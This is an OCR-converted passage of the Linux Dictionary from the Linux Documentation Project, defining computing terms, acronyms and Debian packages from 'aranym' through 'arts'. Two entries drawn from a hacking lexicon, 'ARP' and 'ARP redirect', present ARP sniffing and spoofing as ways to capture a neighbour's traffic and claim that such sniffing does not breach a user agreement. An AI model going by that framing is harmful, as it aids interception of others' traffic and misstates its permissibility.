

*aranym*

*ar*

Atari Running on Any Machine aranym is a 32bit Atari ST/TT/Falcon software layer (read as virtual machine) for Atari applications. NOTE: For proper use you will need image of Atari Falcon ROM or you can use open source ROM image from EmuTOS project at http://emutos.sf.net From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARAP*

Apple Remote Access Protocol (Apple, AppleTalk) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARB*

Architecture Review Board (OpenGL, manufacturer, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *arbortext−catalog*

Catalog support classes and parsing tools These Java classes implement the OASIS Entity Management Catalog format for resolving XML public identifiers into accessible files or resources on a user's system or throughout the Web. These definitions can easily be incorporated into most Java−based XML processors, thereby giving the users of these processors all the benefits of public identifier use. Two sample applications for parsing catalogs and resolving entities are included. Related tools that provide catalog support for the Saxon and XT xslt processors are available in the saxon−catalog and xt−catalog packages. Author: Norman Walsh <ndw@nwalsh.com> Homepage:

http://www.arbortext.com/customer\_support/updates\_and\_technical\_notes/catalogs/docs/README.htm From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARC*

Advanced RISC Computing [architecture] (ACE, RISC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ARCA*

Advanced RISC Computing Architecture (ACE, RISC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Arcangeli, Andrea*

employed by SuSE as a kernel developer, Andrea has created the IKD kernel debugging tool and the workaround for a famous TCP incompatibility between Solaris and Linux. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arch*

print machine architecture From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arch*

revision control system arch is a revision control system with features that are ideal for projects characterized by widely distributed development, concurrent support of multiple releases, and substantial amounts of development on branches. It is intended to replace CVS and corrects many mis−features of that system. Highlights: − distributed databases − fancy merging − renames handling − web interface From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Arch Linux*

Arch Linux is an i686−optimized Linux distribution. It is lightweight and contains the latest stable versions of software. Packages are in .tar.gz format and are tracked by a package manager that is designed to allow easy package upgrades. Arch is designed to be streamlined while allowing for a customized configuration, with newer features such as reiserfs/ext3 and devfs. The inital version, 0.1, was released March 11, 2002. Arch 0.4 (Dragon) was released December 18, 2002. Arch Linux released Pacman 2.1 (package manager) on August 22, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Archie*

A tool (software) for finding files stored on anonymous FTP sites. You need to know the exact file name or a substring of it. By 1999 Archie had been almost completely replaced by web−based search engines. Back when FTP was the main way people moved files over the Internet archie was quite popular. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *architecture*

The design, 0, and integration of components within a computer system, primarily determined by the central processing unit that the system employs. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Archive*

A single large file containing multiple files, usually compressed to save storage space. Often created to facilitate transferring between computers. Popular archival formats include ARJ, TAR, ZIP and ZOO. Also, to create such an archive file. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *archive*

To collect files into one large file for storage or backup purposes. Archives are often used for the purpose of saving disk space. From Redhat−9−Glossary

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *archivemail*

archive and compress your old email Archivemail moves old mail out of a mailbox (in Maildir, MH, or mbox−format) and archives it in a compressed mbox−format mailbox file. It is well suited to be run from cron for automatic archiving of your old mail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARCNET*

Attached Resource Computer NETwork (Datapoint), "ARCnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ARE*

All Routes Explorer (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arena*

n. [common; Unix] The area of memory attached to a process by  $brk(2)$  and sbrk $(2)$  and used by malloc(3) as dynamic storage. So named from a malloc: corrupt arena message emitted when some early versions detected an impossible value in the free block list. See overrun screw, aliasing bug, memory leak, memory smash, smash the stack. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AREXX*

Amiga Restructured EXtended eXecutor [language] (Amiga, Commodore, REXX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arg*

/arg/ n. Abbreviation for `argument' (to a function), used so often as to have become a new word (like `piano' from `pianoforte'). "The sine function takes 1 arg, but the arc−tangent function can take either 1 or 2 args." Compare param, parm, var. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *argante*

A new virtual operating system A new Polish (complete!) virtual operating system − written to be secure and stable − and, by the way, very efficient. Argante supports Hierarchical Access Control (HAC) and OSI architecture and also DISTRIBUTED NETWORKING. So every software written for Argante can be divided into some parts, each of them running on diferrent computer (the software is platform independent, so one of modules can run on Linux, the other one − on FreeBSD, NetBSD, OpenBSD, SunOS/Solaris or IRIX). Compiled without SSL support because of restrictions in some countries − but you can use ssh tunnelling to get secure rIPC connections. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *argument*

a mathematical term that refers to a number, character or word which changes the action of the command it is applied to. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Argument*

Words, phrases or numbers that you enter on the same command line as a command or a statement to expand or modify how that command or statement operates. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *argus−client*

IP network transaction auditing tool argus is a network transaction auditing tool that allows the user to easily classify connections using tcpdump(1) compliant expressions. Argus runs as an application level daemon, promiscuously reading network datagrams from a specified interface, and generates network traffic audit records for the network activity that it encounters. Auditing records can be used to ensure that access control policies are being enforced, identify network problems such as denial of service attacks and more. This package contains the client programs for the argus server. Please see the package argus−server for the appropriate server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *argus−server*

IP network transaction auditing tool argus is a network transaction auditing tool that allows the user to easily classify connections using tcpdump(1) compliant expressions. Argus runs as an application level daemon, promiscuously reading network datagrams from a specified interface, and generates network traffic audit records for the network activity that it encounters. Auditing records can be used

to ensure that access control policies are being enforced, identify network problems such as denial of service attacks and more. This package contains the binaries required for the argus server. Please see the package argus−client for appropriate clients. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ari−yahoo*

Text based simple Yahoo Messenger client Simple Yahoo messenger client that requires no windowing system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aria*

a download tool similar to Reget or GetRight Aria is a download tool similar to Reget or GetRight. It downloads files from Internet via HTTP or FTP. The transfer can be paused, resumed, queued and saved. It has very friendly GTK based GUI, and useful log consoles. Program supports CRC checking, HTTP proxy server, cut−and−paste, drag−and−drop, and can define specific file retrieving procedure for particular web servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aribas*

interpreter for arithmetic ARIBAS is an interactive interpreter suitable for big integer arithmetic and multiprecision floating point arithmetic. It has a syntax similar to Pascal or Modula−2, but contains also features from other programming languages like C, Lisp, Oberon. The Aribas home page is http://www.mathematik.uni−muenchen.de/~forster/sw/aribas.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARIN*

American Registry for Internet Numbers (org., Internet, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aris−extractor*

Scan system logs for security incidents and report them to ARIS The Attack Registry and Intelligence Service (ARIS) is a free, user−integrated attack−trending system hosted by SecurityFocus that allows administrators and operators of Intrusion Detection Systems (IDSs) to track, evaluate and respond to security alerts and attacks in a proactive manner. As an integral piece of the ARIS Analzyer service, SecurityFocus's open−source ARIS Extractor utility distills data provided by IDS attack−list logs to build client portfolios that provide meaningful, graphical analysis of potentially malicious network incidents. By filtering out insignificant or benign data and converting it to a common format (xml), ARIS Extractor streamlines incident reporting for both security professionals and home users in a way that allows IDS operators to focus only on relevant attacks and incidents. Additionally, ARIS Extractor ensures client confidentiality through secure file−transfer protocols and optional IP address suppression. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ARJ*

A popular file compression/archival tool, available for UNIX/Linux, DOS/Windows, and other operating systems. Files compressed in this manner typically have .arj or .ar extensions. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ark*

An archiver for KDE An archiver for KDE Supports: zip, tar, tar + compression (lzop, gzip, bzip2, bzip, compress) lha, zoo, rar, ar, etc... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ark*

Ark is a KDE tool for handling archive files. It supports the following file formats: zip, plain tar and tar with compression, gzip, bzip2, bzip, compress, lha, zoo, single files compressed with compressors, lzop, gzip, bzip2, bzip, compress rar and ar From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ark*

KDE archive tool. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Ark Linux*

Ark Linux is a Linux distribution designed especially for desktop use, primarily for people without prior Linux experience. Its main goal is ease of use, and the inclusion of many tools end users will need. Ark Linux is based on Red Hat 7.3 / 8.0, with KDE. Initial Freshmeat version 1.0−0.alpha7.1 was released March 14, 2003. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARKD*

Abuse Resistant Key Distribution (Arcade) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARL*

Access Rights List (Banyan, VINES) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *arla*

A free client for the AFS distributed network filesystem This is a free, mostly independently written, implementation of the client side of the Andrew File System. AFS is a distributed network file system. AFS presents a unified directory hierarchy /afs containing all volumes from any site. The default configuration includes many sites including KTH, MIT, CMU and others. For authentication AFS uses Kerberos. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *arla−modules−source*

Source to generate arla−modules This package provides the source code xfs kernel module which is actually a generic user−space filesystem interface. Arlad communicates with it over a character device and handles all file system requests. Xfs caches some lookups but doesn't implement any of the AFS protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARLL*

Advanced Run−Length Limited [encoding] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARM*

Advanced RISC Machines (manufacturer, Acorn, Apple, VLSI, RISC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARM*

Annotated [c++] Reference Manual From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARM*

Asynchronous Response Mode From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARM Linux*

ARM Linux is a port of the Linux Operating System to ARM processor based machines mainly by Russell King with contributions from others. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARMA*

Association of Records Managers and Administrators, inc. (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *armagetron*

A 3D Tron−like high speed game. A 3D Tron−like high speed game. The rules are simple: you ride a light cycle (a kind of motorbike that can only turn 90 degrees at a time, leaves a wall behind and cannot be stopped) and have to avoid running into walls while at the same time you have to try to get your opponent to run into them. The idea is based on the Disney movie from 1982 called "Tron". If you ever wanted to take a try at one of those speed demons features in the movie, this is your chance. Of all the Tron clones out there, I think one is the one that comes closest to the feeling the movie tries to express. This is in part thanks to the sophisticated camera motions, in part to the superb modelling

work and in part to the fabulous sound effects. To add some extra fascination into the game, unlike to other Tron clones, in armagetron you can accelerate. Alas, there's no accelerate button. If you want to drive fast, you have to drive good — and really really close to the walls. Armagetron can be played against AI opponents, against other humans over the network, or a mixture of both. Still not convinced? http://pluto.spaceports.com/~zman/armagetron/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARMM*

n. [acronym, `Automated Retroactive Minimal Moderation'] A Usenet cancelbot created by Dick Depew of Munroe Falls, Ohio. ARMM was intended to automatically cancel posts from anonymous−posting sites. Unfortunately, the robot's recognizer for anonymous postings triggered on its own automatically−generated control messages! Transformed by this stroke of programming ineptitude into a monster of Frankensteinian proportions, it broke loose on the night of March 31, 1993 and proceeded to spam news.admin.policy with a recursive explosion of over 200 messages. ARMM's bug produced a recursive cascade of messages each of which mechanically added text to the ID and Subject and some other headers of its parent. This produced a flood of messages in which each header took up several screens and each message ID and subject line got longer and longer and longer. Reactions varied from amusement to outrage. The pathological messages crashed at least one mail system, and upset people paying line charges for their Usenet feeds. One poster described the ARMM debacle as "instant Usenet history" (also establishing the term despew), and it has since been widely cited as a cautionary example of the havoc the combination of good intentions and incompetence can wreak on a network. Compare Great Worm; sorcerer's apprentice mode. See also software laser, network meltdown. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARMS*

Architecture for Reliable Managed Storage (Cheyenne) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARMS*

Automation Resources Management System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARNS*

Appletalk Remote Network Server (Apple, AppleTalk) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ARO*

Affiliate Registration Organization (RA, PKI, ITU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AROM*

Alterable Read Only Memory (ROM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARP*

a TCP/IP protocol used to obtain a station's physical address from its logical IP address. ARP requests are broadcast onto the network. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARP*

Address Resolution Protocol (Internet, RFC 826) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARP*

ARP is a protocol used with TCP/IP to resolve addresses. The TCP/IP stack used to transmit data across the Internet is independent from the Ethernet used to shuttle data between local machines. Thus, when machine needs to send an IP packet to a nearby machine, it broadcasts the IP address on the local Ethernet asking for the corresponding Ethernet address. The machine who owns the address responds, at which point the IP packet in question is sent to that Ethernet address. Key point: By

sniffing ARP packets off the wire, you can discover a lot of stuff going on. This is especially true of cable−modem and DSL segments. Since ARP packets are broadcasts, you aren't technically breaking your user's agreement by sniffing. Key point: You can spoof ARP requests and/or responses in order to redirect traffic through your machine. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *arp*

*arp*

Linux ARP kernel module. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

manipulate the system ARP cache From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARP redirect*

A tool that is part of the standard hacker's toolkit, ARP redirect will redirect Internet traffic from a local neighbor through your own machine allowing you to sniff it. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARPA*

Advanced Research Projects Agency (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arpack++*

object−oriented version of the ARPACK package. ARPACK++ is an object−oriented version of the ARPACK package. It consists a collection of classes that offers c++ programmers an interface to ARPACK. It preserves the full capability, performance, accuracy and low memory requirements of the FORTRAN package, but takes advantage of the c++ object−oriented programming environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arpack2*

Fortran77 subroutines to solve large scale eigenvalue problems. ARPACK software is capable of solving large scale symmetric, nonsymmetric, and generalized eigenproblems from significant application areas. The software is designed to compute a few (k) eigenvalues with user specified features such as those of largest real part or largest magnitude. Storage requirements are on the order of n\*k locations. No auxiliary storage is required. A set of Schur basis vectors for the desired k−dimensional eigen−space is computed which is numerically orthogonal to working precision. Numerically accurate eigenvectors are available on request. Important Features: o Reverse Communication Interface. o Single and Double Precision Real Arithmetic Versions for Symmetric, Non−symmetric, o Standard or Generalized Problems. o Single and Double Precision Complex Arithmetic Versions for Standard or Generalized Problems. o Routines for Banded Matrices − Standard or Generalized Problems. o Routines for The Singular Value Decomposition. o Example driver routines that may be used as templates to implement numerous Shift−Invert strategies for all problem types, data types and precision. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARPAnet*

A wide area network (WAN), created in 1969 with funding from the Advanced Research Projects Agency (ARPA). Undergoing constant research and development in the earls to mid−l970s, ARPAnet served as the testbed for the development of TCP/IP (the protocols that make the Internet possible). A major goal of the ARPAnet project was to increase the military's command and control capability enabling communication across a variety of physically dissimilar media, including satellites. An allied goal was to create a robust network capable of withstanding outages, such as those that might result from a nuclear exchange. ARPAnet met these objectives, but it also surprised its creators: It was found in short order that most ARPAnet users preferred to use the network for communication, such as electronic mail and discussion groups. Initially, the ARPAnet was available only to government research institutes and to universities holding Department of Defense (DoD) research contracts. In 1983, ARPAnet was divided into a high−security military network (Milnet) and an ARPAanet that was recast as a research and development network. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARPANET*

Advanced Research Projects Agency NETwork (USA, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *arpd*

A user−space ARP daemon The ARP daemon moves the management of the ARP (Address Resolution Protocol) table from kernel to user space. It is useful for sites with LARGE network segments (256+ systems per segment), because the kernel hash tables are not optimized to handle this situation. To use the ARP daemon your kernel needs to have ARPD and NETLINK support enabled. The standard kernels of Debian GNU/Linux lack this support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARPDP*

Association of Rehabilitation Programs in Data Processing (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arping*

sends IP and/or ARP pings (to the MAC address) The arping utility sends ARP and/or ICMP requests to the specified host and displays the replies. The host may be specified by its hostname, its IP address, or its MAC address. This program is only able to run as root. Make it setuid if you like. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *arpwatch*

Ethernet/FDDI station activity monitor. Arpwatch maintains a database of Ethernet MAC addresses seen on the network, with their associated IP pairs. Alerts the system administrator via e−mail if any change happens, such as new station/activity, flip−flops, changed and re−used old addresses. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARQ*

Automatic Re−transmission reQuest (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ARRA*

Announced Retransmission Random Access (MAC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARSIG*

ARSIG is a GNU Linux distribution designed especially for diskless routers, where the main (primary) boot−up device is compact−flash card. The goal is to make the "static" part of the operating system lay on the CF card, mounted as readonly. All other parts of the OS that need read−write access are mounted in RAM. ARSIG is based on Openwall GNU/\*/Linux (Owl). Initial Freshmeat announcement, version 1.0\_pre01 (PHDS), was released January 4, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ART*

Adaptive Resonance Theory (NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ART*

Advanced Resolution Technology (Minolta) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *artist*

Emacs Lisp drawing package Artist is an Emacs lisp package that allows you to draw lines, rectangles and ellipses by using your mouse and/or keyboard. Note: Artist does not work with XEmacs From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ARTS*

Accelerated Ray−Tracing System (raytracing) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*arts*

aRts (Analog Real−Time Synthesizer) is a sound system for KDE.aRts creates and processes sound using small modules that do certain tasks. aRts modules can create waveforms (oscillators), playsamples, filter data, add signals, perform effects like delay/flanger/chorus, or output the data to a soundcard. By connecting all of the modules together, you can perform complex tasks like simulating a mixer, generating an instrument, or playing a wave file with effects. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

